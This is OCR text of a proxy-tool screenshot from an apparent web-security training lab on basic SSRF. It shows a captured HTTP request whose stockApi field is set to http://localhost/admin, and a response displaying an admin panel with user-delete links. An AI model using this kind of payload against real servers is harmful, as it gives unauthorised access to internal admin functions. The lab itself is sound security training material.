 Request
Pretty Raw Hex
\n
4 Content-Length: 31
5 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
We
Ac
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete